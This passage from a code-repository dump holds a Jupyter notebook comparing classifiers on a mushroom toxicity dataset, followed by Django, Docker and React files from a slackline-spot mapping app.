(1 - y) * np.log(1 - p)).mean()\n \n def fit(self, X, y):\n if self.fit_intercept:\n X = self.add_intercept(X)\n ### Initialize weights theta###\n self.theta = np.zeros(X.shape[1])\n ### Update weights theta num_iter times #### \n for i in range(self.num_iter):\n z = np.dot(X, self.theta)\n p = self.sigmoid(z)\n ### calculate the gradient descent of loss function with respect to theta ######\n gradient_descent = np.dot(X.T, (p - y)) / y.size\n ### Update theta#\n self.theta -= self.learning_rate * gradient_descent\n print('Intercept and Coefficient of each attributes: \\n',self.theta)\n \n ####Calculate prediction probability ####\n def predict_prob(self, X):\n if self.fit_intercept:\n X = self.add_intercept(X)\n z=np.dot(X, self.theta)\n return self.sigmoid(z)\n ### Determine class labels as either 1 or 0 by comparing with threshold #####\n def predict(self, X, threshold):\n return self.predict_prob(X) >= threshold\n \n \n\n\n# In[457]:\n\n\n### Using benchmark dataset which is wine quality dataset to test its performance #####\nbenchmark_df = pd.read_csv('https://archive.ics.uci.edu/ml/machine-learning-databases/wine-quality/winequality-red.csv' ,sep=';',header=0)\nbenchmark_df.head()\nbenchmark_df['class'] = benchmark_df['quality'].apply(lambda x: 0 if x<=5 else 1) \n#Create a binary class\nbenchmark_df=benchmark_df.drop(['quality'],axis=1)\nbenchmark_df.head(10)\nbenchmark_X=benchmark_df.drop(['class'],axis=1)\nbenchmark_Y=benchmark_df['class']\nscaler = StandardScaler()\nbenchmark_X=scaler.fit_transform(benchmark_X)\nbenchmark_X_train,benchmark_X_test,benchmark_Y_train,benchmark_Y_test=train_test_split(benchmark_X,benchmark_Y,test_size=0.2,random_state=4)\nLR_scratch=LogisticRegression_Scratch(num_iter=30000,learning_rate=0.5)\nLR_scratch.fit(benchmark_X_train,benchmark_Y_train)\ny_pred_bm=LR_scratch.predict(benchmark_X_test,0.5)\ncfm = confusion_matrix(benchmark_Y_test, y_pred_bm)\nprint('Confusion matrix: \\n',cfm)\nprint(classification_report(benchmark_Y_test,y_pred_bm))\n\n\n# In[477]:\n\n\nLR_scratch=LogisticRegression_Scratch(num_iter=20000,learning_rate=0.05)\nLR_scratch.fit(X_train,Y_train)\ny_pred1=LR_scratch.predict(X_test,0.4)\ncfm = confusion_matrix(Y_test, y_pred1)\nprint('Confusion matrix: \\n',cfm)\nprint(classification_report(Y_test,y_pred1))\n\n\n# In[474]:\n\n\nLR = LogisticRegression(random_state=10, solver='sag').fit(X_train, Y_train)\nprint('Intercept and Coefficient of each attributes: \\n',np.insert(LR.coef_[0],0,LR.intercept_))\ny_pred2=LR.predict(X_test)\ncfm = confusion_matrix(Y_test, y_pred2)\nprint('Confusion matrix: \\n',cfm)\nprint(classification_report(Y_test,y_pred2))\n\n\n# In[481]:\n\n\n#### kNN ####\n### Since LabelEncoder will bring unexpected 'order' to each attributes, so we should transform each attribute to some dummies variables and Standalization ###\n### Have to do another preprocessing steps #####\n\n####### Preprocessing #####\nscaler=StandardScaler()\ndf_dummies=pd.get_dummies(df,columns=df.columns)\nX_dummies=df_dummies.drop(['class_0','class_1'],axis=1)\nX_dummies=scaler.fit_transform(X_dummies)\npca = PCA(n_components=15)\nX_dummies=pca.fit_transform(X_dummies)\n\nY=df['class']\nX_train_dummies, X_test_dummies, Y_train, Y_test = train_test_split(X_dummies,Y,test_size=0.2,random_state=4)\n########## Finding best value of k #######\nnumNeighbors=[2,5,7,10,15]\ntrainAcc = []\ntestAcc = []\nfor k in numNeighbors:\n knn = KNeighborsClassifier(n_neighbors=k, metric='minkowski', p=2)\n knn.fit(X_train_dummies, Y_train)\n Y_predTrain = knn.predict(X_train_dummies)\n Y_predTest = knn.predict(X_test_dummies)\n trainAcc.append(accuracy_score(Y_train, Y_predTrain))\n testAcc.append(accuracy_score(Y_test, Y_predTest))\n\nplt.plot(numNeighbors, trainAcc, 'ro-', numNeighbors, testAcc,'bv--')\nplt.legend(['Training Accuracy','Test Accuracy'])\nplt.xlabel('Number of neighbors')\nplt.ylabel('Accuracy')\nplt.show()\n#### Decided k = 5 ####\nknn = KNeighborsClassifier(n_neighbors=5, metric='minkowski', p=2)\nknn.fit(X_train_dummies, Y_train)\n\ny_pred = knn.predict(X_test_dummies)\ncfm = confusion_matrix(Y_test, y_pred)\nprint(cfm)\n\nprint(classification_report(Y_test,y_pred))\n\n\n# In[480]:\n\n\n###### Cross Validation to select model ######\n### Decision Tree validation #####\ni=1\naccuracy=0\nkFold = KFold(n_splits=5, shuffle=True, random_state=None)\nfor train_index, validation_index in kFold.split(X_train):\n X_train2 = X_train.iloc[train_index]\n X_validation = X_train.iloc[validation_index]\n Y_train2 = Y_train.iloc[train_index]\n Y_validation = Y_train.iloc[validation_index]\n dt.fit(X_train2,Y_train2)\n y_pred=dt.predict(X_validation)\n print(\"{}'s Iteration\\n\".format(i))\n print('Scores: \\n',dt.score(X_validation,Y_validation))\n print('\\n',confusion_matrix(Y_validation,y_pred),'\\n')\n print(classification_report(Y_validation,y_pred))\n ### ROC curve for each run ###\n probs = dt.predict_proba(X_validation)\n preds = probs[:,1]\n\n fpr, tpr, threshold = metrics.roc_curve(Y_validation, preds,pos_label=1)\n roc_auc = metrics.auc(fpr, tpr)\n\n plt.title('Receiver Operating Characteristic of Decision Tree')\n plt.plot(fpr, tpr, 'b', label = 'AUC = %0.2f' % roc_auc)\n plt.legend(loc = 'lower right')\n plt.plot([0, 1], [0, 1],'r--')\n plt.xlim([0, 1])\n plt.ylim([0, 1])\n plt.ylabel('True Positive Rate')\n plt.xlabel('False Positive Rate')\n plt.show()\n i=i+1\n score=dt.score(X_validation,Y_validation)\n accuracy=accuracy+score\n \nprint('Average accuracy of k-runs: \\n',(accuracy/5))\n\n\n# In[462]:\n\n\n#### Cross Validation to evaluate Decision Tree using average scores #####\nscores = cross_val_score(dt, X_train, Y_train, cv=5, scoring='accuracy')\n\nprint(scores)\n\nprint('Mean score:\\n',scores.mean())\n\n\n# In[463]:\n\n\n#### Random Forest validation #####\ni=1\naccuracy=0\nkFold = KFold(n_splits=5, shuffle=True, random_state=None)\nfor train_index, validation_index in kFold.split(X_train):\n X_train2 = X_train.iloc[train_index]\n X_validation = X_train.iloc[validation_index]\n Y_train2 = Y_train.iloc[train_index]\n Y_validation = Y_train.iloc[validation_index]\n rdf.fit(X_train2,Y_train2)\n y_pred=rdf.predict(X_validation)\n print(\"{}'s Iteration\\n\".format(i))\n print('Scores: \\n',rdf.score(X_validation,Y_validation))\n print('\\n',confusion_matrix(Y_validation,y_pred),'\\n')\n print(classification_report(Y_validation,y_pred))\n ### ROC curve for each run ###\n probs = rdf.predict_proba(X_validation)\n preds = probs[:,1]\n\n fpr, tpr, threshold = metrics.roc_curve(Y_validation, preds,pos_label=1)\n roc_auc = metrics.auc(fpr, tpr)\n plt.title('Receiver Operating Characteristic of Random Forest')\n plt.plot(fpr, tpr, 'b', label = 'AUC = %0.2f' % roc_auc)\n plt.legend(loc = 'lower right')\n plt.plot([0, 1], [0, 1],'r--')\n plt.xlim([0, 1])\n plt.ylim([0, 1])\n plt.ylabel('True Positive Rate')\n plt.xlabel('False Positive Rate')\n plt.show()\n i=i+1\n score=rdf.score(X_validation,Y_validation)\n accuracy=accuracy+score\n \nprint('Average accuracy of k-runs: \\n',(accuracy/5))\n\n\n# In[464]:\n\n\nscores = cross_val_score(rdf, X_train, Y_train, cv=5, scoring='accuracy')\n\nprint(scores)\n\nprint('Mean score:\\n',scores.mean())\n\n\n# In[465]:\n\n\n\n##### SVM validation ###\n\ni=1\naccuracy=0\nkFold = KFold(n_splits=5, shuffle=True, random_state=None)\nfor train_index, validation_index in kFold.split(X_train):\n X_train2 = X_train.iloc[train_index]\n X_validation = X_train.iloc[validation_index]\n Y_train2 = Y_train.iloc[train_index]\n Y_validation = Y_train.iloc[validation_index]\n svm.fit(X_train2,Y_train2)\n y_pred=rdf.predict(X_validation)\n print(\"{}'s Iteration\\n\".format(i))\n print('Scores: \\n',svm.score(X_validation,Y_validation))\n print('\\n',confusion_matrix(Y_validation,y_pred),'\\n')\n print(classification_report(Y_validation,y_pred))\n ### ROC curve for each run ###\n probs = svm.predict_proba(X_validation)\n \n preds = probs[:,1]\n\n fpr, tpr, threshold = metrics.roc_curve(Y_validation, preds,pos_label=1)\n roc_auc = metrics.auc(fpr, tpr)\n plt.title('Receiver Operating Characteristic of SVM')\n plt.plot(fpr, tpr, 'b', label = 'AUC = %0.2f' % roc_auc)\n plt.legend(loc = 'lower right')\n plt.plot([0, 1], [0, 1],'r--')\n plt.xlim([0, 1])\n plt.ylim([0, 1])\n plt.ylabel('True Positive Rate')\n plt.xlabel('False Positive Rate')\n plt.show()\n i=i+1\n score=svm.score(X_validation,Y_validation)\n accuracy=accuracy+score\n \nprint('Average accuracy of k-runs: \\n',(accuracy/5))\n\n\n# In[466]:\n\n\nscores = cross_val_score(svm, X_train, Y_train, cv=5, scoring='accuracy')\n\nprint(scores)\n\nprint('Mean score:\\n',scores.mean())\n\n\n# In[467]:\n\n\n##### LogesticRegression_scratch #####\n\ni=1\naccuracy=0\nkFold = KFold(n_splits=5, shuffle=True, random_state=None)\nfor train_index, validation_index in kFold.split(X_train):\n X_train2 = X_train.iloc[train_index]\n X_validation = X_train.iloc[validation_index]\n Y_train2 = Y_train.iloc[train_index]\n Y_validation = Y_train.iloc[validation_index]\n LR_scratch.fit(X_train2,Y_train2)\n y_pred=LR_scratch.predict(X_validation,0.5)\n print(\"{}'s Iteration\\n\".format(i))\n print('Scores: \\n',accuracy_score(Y_validation,y_pred))\n print('\\n',confusion_matrix(Y_validation,y_pred),'\\n')\n print(classification_report(Y_validation,y_pred))\n ### ROC curve for each run ###\n probs = LR_scratch.predict_prob(X_validation)\n \n# preds = probs[:,0]\n\n fpr, tpr, threshold = metrics.roc_curve(Y_validation, probs,pos_label=1)\n roc_auc = metrics.auc(fpr, tpr)\n plt.title('Receiver Operating Characteristic of Logistic Regression from scratch')\n plt.plot(fpr, tpr, 'b', label = 'AUC = %0.2f' % roc_auc)\n plt.legend(loc = 'lower right')\n plt.plot([0, 1], [0, 1],'r--')\n plt.xlim([0, 1])\n plt.ylim([0, 1])\n plt.ylabel('True Positive Rate')\n plt.xlabel('False Positive Rate')\n plt.show()\n i=i+1\n score=accuracy_score(Y_validation,y_pred)\n accuracy=accuracy+score\n \nprint('Average accuracy of k-runs: \\n',(accuracy/5))\n\n\n# In[468]:\n\n\n##### LogisticRegression #####\n\n\ni=1\naccuracy=0\nkFold = KFold(n_splits=5, shuffle=True, random_state=None)\nfor train_index, validation_index in kFold.split(X_train):\n X_train2 = X_train.iloc[train_index]\n X_validation = X_train.iloc[validation_index]\n Y_train2 = Y_train.iloc[train_index]\n Y_validation = Y_train.iloc[validation_index]\n LR.fit(X_train2,Y_train2)\n y_pred=LR.predict(X_validation)\n print(\"{}'s Iteration\\n\".format(i))\n print('Scores: \\n',LR.score(X_validation,Y_validation))\n print('\\n',confusion_matrix(Y_validation,y_pred),'\\n')\n print(classification_report(Y_validation,y_pred))\n ### ROC curve for each run ###\n probs = LR.predict_proba(X_validation)\n \n preds = probs[:,1]\n\n fpr, tpr, threshold = metrics.roc_curve(Y_validation, preds,pos_label=1)\n roc_auc = metrics.auc(fpr, tpr)\n plt.title('Receiver Operating Characteristic of Logistic Regression')\n plt.plot(fpr, tpr, 'b', label = 'AUC = %0.2f' % roc_auc)\n plt.legend(loc = 'lower right')\n plt.plot([0, 1], [0, 1],'r--')\n plt.xlim([0, 1])\n plt.ylim([0, 1])\n plt.ylabel('True Positive Rate')\n plt.xlabel('False Positive Rate')\n plt.show()\n i=i+1\n score=LR.score(X_validation,Y_validation)\n accuracy=accuracy+score\n \nprint('Average accuracy of k-runs: \\n',(accuracy/5))\n\n\n# In[469]:\n\n\nscores = cross_val_score(LR, X_train, Y_train, cv=5, scoring='accuracy')\n\nprint(scores)\n\nprint('Mean score:\\n',scores.mean())\n\n\n# In[470]:\n\n\n### kNN ######\ni=1\naccuracy=0\nkFold = KFold(n_splits=5, shuffle=True, random_state=None)\n\nX_train_dummies=pd.DataFrame(X_train_dummies)\nfor train_index, validation_index in kFold.split(X_train_dummies):\n X_train2 = X_train_dummies.iloc[train_index]\n X_validation = X_train_dummies.iloc[validation_index]\n Y_train2 = Y_train.iloc[train_index]\n Y_validation = Y_train.iloc[validation_index]\n knn.fit(X_train2,Y_train2)\n y_pred=knn.predict(X_validation)\n print(\"{}'s Iteration\\n\".format(i))\n print('Scores: \\n',knn.score(X_validation,Y_validation))\n print('\\n',confusion_matrix(Y_validation,y_pred),'\\n')\n print(classification_report(Y_validation,y_pred))\n ### ROC curve for each run ###\n probs = knn.predict_proba(X_validation)\n\n preds = probs[:,1]\n\n fpr, tpr, threshold = metrics.roc_curve(Y_validation, preds,pos_label=1)\n roc_auc = metrics.auc(fpr, tpr)\n plt.title('Receiver Operating Characteristic of kNN')\n plt.plot(fpr, tpr, 'b', label = 'AUC = %0.2f' % roc_auc)\n plt.legend(loc = 'lower right')\n plt.plot([0, 1], [0, 1],'r--')\n plt.xlim([0, 1])\n plt.ylim([0, 1])\n plt.ylabel('True Positive Rate')\n plt.xlabel('False Positive Rate')\n plt.show()\n i=i+1\n score=knn.score(X_validation,Y_validation)\n accuracy=accuracy+score\n \nprint('Average accuracy of k-runs: \\n',(accuracy/5))\n\n\n# In[471]:\n\n\nscores = cross_val_score(knn, X_train, Y_train, cv=5, scoring='accuracy')\n\nprint(scores)\n\nprint('Mean score:\\n',scores.mean())\n\n\n# In[482]:\n\n\n##### knn, SVM, Random Forest highest scores, Decision tree a little bit lower, the two Logistic Regression classifier loweset with about 0.90 ##\n### knn might cause dimension sparse ####\n### Choose kNN as my model ####\nknn = KNeighborsClassifier(n_neighbors=5, metric='minkowski', p=2)\nknn.fit(X_train_dummies, Y_train)\nprint('Scores of the kNN classfier:\\n', knn.score(X_test_dummies, Y_test))\ny_pred = knn.predict(X_test_dummies)\ncfm = confusion_matrix(Y_test, y_pred)\nprint(cfm)\n\nprint(classification_report(Y_test,y_pred))\n# svm = SVC(C=1,kernel='rbf',gamma='auto',probability=True)\n# svm.fit(X_train, Y_train)\n# print('Scores of the SVM classfier:\\n', svm.score(X_test, Y_test))\n# y_pred = svm.predict(X_test)\n\n# cfm = confusion_matrix(Y_test, y_pred)\n# print('Confusion matrix: \\n',cfm)\n\n# print(classification_report(Y_test,y_pred))\n\ndef get_confusion_matrix_values(y_true, y_pred):\n cm = confusion_matrix(y_true, y_pred)\n return(cm[0][0], cm[0][1], cm[1][0], cm[1][1])\n\n\nTN, FP, FN, TP = get_confusion_matrix_values(Y_test, y_pred)\nprint('\\nTPR: ',TP/(TP+FN))\nprint('\\nFPR: ',FP/(FP+TN))\n\n\n# In[ ]:\n\n\n\n\n"
},
{
"alpha_fraction": 0.8151814937591553,
"alphanum_fraction": 0.8151814937591553,
"avg_line_length": 49.5,
"blob_id": "681deb135809236cabcc67925ac096736b2d78cb",
"content_id": "74ee1b6703c70119a73538e0aaff17572057d520",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 303,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 6,
"path": "/README.md",
"repo_name": "SGuo1995/Mushroom-poisonous-prediction",
"src_encoding": "UTF-8",
"text": "# Mushroom-poisonous-prediction\nMake use of a mushroom dataset from UCI machine learning repository.\nPerform supervised classification on this dataset.\nSeveral algorithms are used, including logistic regression, decision tree, SVM, random forest, ANN, kNN, etc.\nAchieved perfect accuracy on test set.\n#\n"
}
] | 2 |
greenmato/slackline-spots
|
https://github.com/greenmato/slackline-spots
|
041862e697f702781bcf93aac2d4aa920fdf711d
|
6fd6eaf87be434f30ce7abe29b8b4cb95f3206be
|
6d54ab5f67a2b2ce1b4b194e73c666707821c892
|
refs/heads/master
| 2023-01-13T07:16:02.460193 | 2019-09-11T20:12:10 | 2019-09-11T20:12:10 | 207,396,596 | 0 | 0 | null | 2019-09-09T20:16:41 | 2019-09-11T20:12:13 | 2023-01-04T09:37:06 |
Python
|
[
{
"alpha_fraction": 0.5249679684638977,
"alphanum_fraction": 0.5646606683731079,
"avg_line_length": 27.925926208496094,
"blob_id": "5820522c6c04424728ddb85f8eb5741bc8616586",
"content_id": "26bd13532ec5e58242d22d4420fce29e2d239ea6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 781,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 27,
"path": "/spots-api/map/migrations/0009_auto_20180305_2215.py",
"repo_name": "greenmato/slackline-spots",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.0.1 on 2018-03-05 22:15\n\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('map', '0008_auto_20180305_2211'),\n ]\n\n operations = [\n migrations.CreateModel(\n name='Vote',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('positive', models.BooleanField()),\n ('spot', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='map.Spot')),\n ],\n ),\n migrations.AlterField(\n model_name='rating',\n name='score',\n field=models.IntegerField(),\n ),\n ]\n"
},
{
"alpha_fraction": 0.7167139053344727,
"alphanum_fraction": 0.7252124547958374,
"avg_line_length": 24.214284896850586,
"blob_id": "f34291862209dd85506d999aa40dc51ed8954989",
"content_id": "3ebeeff7a085bac8d9e0b8d3876b10a6add0ecb6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 353,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 14,
"path": "/spots-api/Dockerfile",
"repo_name": "greenmato/slackline-spots",
"src_encoding": "UTF-8",
"text": "FROM python:3\nENV PYTHONUNBUFFERED 1\nRUN mkdir /code\nWORKDIR /code\nCOPY requirements.txt /code/\nRUN apt-get update && apt-get install -y \\\n\t\tgcc \\\n\t\tgettext \\\n\t\tmysql-client default-libmysqlclient-dev \\\n\t\tpostgresql-client libpq-dev \\\n\t\tsqlite3 \\\n\t--no-install-recommends && rm -rf /var/lib/apt/lists/*\nRUN pip install -r requirements.txt\nCOPY . /code/\n"
},
{
"alpha_fraction": 0.6119017004966736,
"alphanum_fraction": 0.619663655757904,
"avg_line_length": 17.85365867614746,
"blob_id": "64483c84447b2658144b5b07aeb346fab9dda393",
"content_id": "9b9037ab7a1be37381b16ea461fe0cdaa1cbdde1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 773,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 41,
"path": "/spots-app/src/GoogleMap.js",
"repo_name": "greenmato/slackline-spots",
"src_encoding": "UTF-8",
"text": "import React, { Component } from 'react';\nimport PropTypes from 'prop-types';\nimport styled from 'styled-components';\nimport GoogleMapReact from 'google-map-react';\n\nconst Wrapper = styled.main`\n width: 100%;\n height: 100%;\n`;\n\nclass GoogleMap extends Component {\n static defaultCenter\n\n render() {\n return (\n <Wrapper>\n <GoogleMapReact\n bootstrapURLKeys={{\n key: process.env.REACT_APP_MAP_KEY,\n }}\n {...this.props}\n >\n {this.props.children}\n </GoogleMapReact>\n </Wrapper>\n )\n }\n}\n\nGoogleMap.propTypes = {\n children: PropTypes.oneOfType([\n PropTypes.node,\n PropTypes.arrayOf(PropTypes.node),\n ]),\n};\n\nGoogleMap.defaultProps = {\n children: null,\n};\n\nexport default GoogleMap;\n"
},
{
"alpha_fraction": 0.8653846383094788,
"alphanum_fraction": 0.8653846383094788,
"avg_line_length": 12,
"blob_id": "213bc9abfd052330f2a072f41517edca41a8f6b2",
"content_id": "8f982856ebb47e6f56bc005468e5025e7c7f07e3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 52,
"license_type": "no_license",
"max_line_length": 19,
"num_lines": 4,
"path": "/spots-api/requirements.txt",
"repo_name": "greenmato/slackline-spots",
"src_encoding": "UTF-8",
"text": "Django\nmysqlclient\ndjango-mysql\ndjango-cors-headers\n"
},
{
"alpha_fraction": 0.6366366147994995,
"alphanum_fraction": 0.6366366147994995,
"avg_line_length": 34.05263137817383,
"blob_id": "9d308dc972533ff80bc1ed7626de3e0125fb3bc0",
"content_id": "883aa551562615374457c580ea6c94a83afee55b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 666,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 19,
"path": "/spots-api/map/urls.py",
"repo_name": "greenmato/slackline-spots",
"src_encoding": "UTF-8",
"text": "from django.urls import path\nfrom django.conf import settings\nfrom django.conf.urls.static import static\n\nfrom map.views import MapView\nfrom map.api import SpotsApi, SpotApi, RatingsApi, VotesApi\n\napp_name = 'map'\nurlpatterns = [\n path('', MapView.as_view(), name='index'),\n\n path('spots/', SpotsApi.as_view()),\n path('spots/<int:spot_id>/', SpotApi.as_view()),\n path('spots/<int:spot_id>/ratings/', RatingsApi.as_view()),\n path('spots/<int:spot_id>/votes/', VotesApi.as_view()),\n]\n\nif settings.DEBUG is True:\n urlpatterns += static(settings.MEDIA_URL, document_root=settings.MEDIA_ROOT)\n"
},
{
"alpha_fraction": 0.5601552128791809,
"alphanum_fraction": 0.5601552128791809,
"avg_line_length": 24.766666412353516,
"blob_id": "b18e405cc163aff44913ae17056c5ad50df08b8b",
"content_id": "6258d73cf145b852980d3f8a3fb5074ed6013aa3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 773,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 30,
"path": "/spots-api/map/forms.py",
"repo_name": "greenmato/slackline-spots",
"src_encoding": "UTF-8",
"text": "from django import forms\nfrom django.forms import ModelForm, Textarea\n\nfrom map.models import Spot, Rating, Vote\n\nclass SpotForm(ModelForm):\n class Meta:\n model = Spot\n fields = ['name', 'description', 'latitude', 'longitude']\n widgets = {\n 'latitude': forms.HiddenInput(),\n 'longitude': forms.HiddenInput(),\n }\n\nclass RatingForm(ModelForm):\n class Meta:\n model = Rating\n fields = ['spot', 'rating_type', 'score']\n widgets = {\n 'spot': forms.HiddenInput(),\n 'rating_type': forms.HiddenInput(),\n }\n\nclass VoteForm(ModelForm):\n class Meta:\n model = Vote\n fields = ['positive']\n widgets = {\n 'positive': forms.HiddenInput(),\n }\n"
},
{
"alpha_fraction": 0.6312997341156006,
"alphanum_fraction": 0.6419098377227783,
"avg_line_length": 28.453125,
"blob_id": "f375f87618f6b799212d304d26d24bbb9ce66e3d",
"content_id": "5f7175ff6b8b503d3e51fe61d874cf9147026716",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1885,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 64,
"path": "/spots-api/map/models.py",
"repo_name": "greenmato/slackline-spots",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom django.core.validators import MaxValueValidator, MinValueValidator\n\n\nclass Spot(models.Model):\n\n name = models.CharField(max_length=50)\n description = models.CharField(max_length=500)\n latitude = models.DecimalField(max_digits=10, decimal_places=7)\n longitude = models.DecimalField(max_digits=10, decimal_places=7)\n created = models.DateTimeField(auto_now_add=True)\n updated = models.DateTimeField(auto_now=True)\n\n def __str__(self):\n spot = \"Spot %s - %s: %s\" % (self.id, self.name, self.description)\n return spot\n\n def get_score(self):\n votes = Vote.objects.filter(spot=self.id)\n\n score = 0\n for vote in votes:\n score += 1 if vote.positive else -1\n\n return score\n\n def get_ratings_dict(self):\n ratings = Rating.objects.filter(spot=self.id)\n\n ratings_dict = {}\n for rating in ratings:\n if rating.rating_type.name in ratings_dict:\n ratings_dict[rating.rating_type.name] += rating.score\n else:\n ratings_dict[rating.rating_type.name] = rating.score\n\n for rating_type, score in ratings_dict.items():\n ratings_dict[rating_type] = round((score / ratings.count()), 2)\n\n return ratings_dict\n\nclass RatingType(models.Model):\n\n name = models.CharField(max_length=50)\n\n def __str__(self):\n rating_type = self.name\n return rating_type\n\nclass Rating(models.Model):\n\n spot = models.ForeignKey(Spot, on_delete=models.CASCADE)\n rating_type = models.ForeignKey(RatingType, on_delete=models.CASCADE)\n score = models.IntegerField(\n validators=[\n MaxValueValidator(10),\n MinValueValidator(1)\n ]\n )\n\nclass Vote(models.Model):\n\n spot = models.ForeignKey(Spot, on_delete=models.CASCADE)\n positive = models.BooleanField()\n"
},
{
"alpha_fraction": 0.5298245549201965,
"alphanum_fraction": 0.5736842155456543,
"avg_line_length": 23.782608032226562,
"blob_id": "ff41b726a1725ad2a3e1f791563b1807b878298c",
"content_id": "eadd7d2af0c3e014319a6b1de9a6fad781547c8f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 570,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 23,
"path": "/spots-api/map/migrations/0005_auto_20180305_2131.py",
"repo_name": "greenmato/slackline-spots",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.0.1 on 2018-03-05 21:31\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('map', '0004_ratingtype'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='spot',\n name='latitude',\n field=models.DecimalField(decimal_places=7, max_digits=10),\n ),\n migrations.AlterField(\n model_name='spot',\n name='longitude',\n field=models.DecimalField(decimal_places=7, max_digits=10),\n ),\n ]\n"
},
{
"alpha_fraction": 0.7272727489471436,
"alphanum_fraction": 0.7272727489471436,
"avg_line_length": 26.5,
"blob_id": "156e76b647e942f069a4c0d7637a9148464b2901",
"content_id": "af794a61fb79e4f5d58e3c1d31098a0011802d1f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 165,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 6,
"path": "/spots-api/map/views.py",
"repo_name": "greenmato/slackline-spots",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render\nfrom django.views import View\n\nclass MapView(View):\n def get(self, request):\n return render(request, 'map/index.html')\n"
},
{
"alpha_fraction": 0.48893359303474426,
"alphanum_fraction": 0.5271629691123962,
"avg_line_length": 20.60869598388672,
"blob_id": "03f8d59782fa608e3be43973c8806f314ed0a148",
"content_id": "c44cbf0f7d5caf48a949ef3374e87c518b95da69",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 497,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 23,
"path": "/spots-api/map/migrations/0007_auto_20180305_2139.py",
"repo_name": "greenmato/slackline-spots",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.0.1 on 2018-03-05 21:39\n\nfrom django.db import migrations\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('map', '0006_rating'),\n ]\n\n operations = [\n migrations.RenameField(\n model_name='rating',\n old_name='rating_type_id',\n new_name='rating_type',\n ),\n migrations.RenameField(\n model_name='rating',\n old_name='spot_id',\n new_name='spot',\n ),\n ]\n"
},
{
"alpha_fraction": 0.51871657371521,
"alphanum_fraction": 0.565062403678894,
"avg_line_length": 20.576923370361328,
"blob_id": "0368486fd4c697c1c3fcc3fa4b3c677bf2b3589a",
"content_id": "85861eccec2f1effcb892f66ef4c89da92e1fa21",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 561,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 26,
"path": "/spots-app/src/CreateSpotWindow.js",
"repo_name": "greenmato/slackline-spots",
"src_encoding": "UTF-8",
"text": "import React, { Component } from 'react';\n\nclass CreateSpotWindow extends Component {\n render() {\n const infoWindowStyle = {\n position: 'relative',\n bottom: 150,\n left: '-45px',\n width: 220,\n backgroundColor: 'white',\n boxShadow: '0 2px 7px 1px rgba(0, 0, 0, 0.3)',\n padding: 10,\n fontSize: 14,\n zIndex: 100,\n };\n\n return (\n <div style={infoWindowStyle}>\n <h2>{this.props.spot.name}</h2>\n <p>{this.props.spot.description}</p>\n </div>\n );\n }\n};\n\nexport default CreateSpotWindow;\n"
},
{
"alpha_fraction": 0.4856046140193939,
"alphanum_fraction": 0.5470249652862549,
"avg_line_length": 21.65217399597168,
"blob_id": "3bc422bd945f93ea78f1603a8ad67238e2ce4669",
"content_id": "6e6879896e226903224d6b9cb6aebd8d9f0113aa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 521,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 23,
"path": "/spots-api/map/migrations/0008_auto_20180305_2211.py",
"repo_name": "greenmato/slackline-spots",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.0.1 on 2018-03-05 22:11\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('map', '0007_auto_20180305_2139'),\n ]\n\n operations = [\n migrations.RenameField(\n model_name='rating',\n old_name='rating_type',\n new_name='rating',\n ),\n migrations.AddField(\n model_name='rating',\n name='score',\n field=models.IntegerField(default=0),\n ),\n ]\n"
},
{
"alpha_fraction": 0.6346418857574463,
"alphanum_fraction": 0.6429063081741333,
"avg_line_length": 29.56842041015625,
"blob_id": "e6db4e1e5b6d3154828b26c02ca67de265a5df57",
"content_id": "5e53e590231d2cdea2391cb60477f70f9a80059d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2904,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 95,
"path": "/spots-api/map/api.py",
"repo_name": "greenmato/slackline-spots",
"src_encoding": "UTF-8",
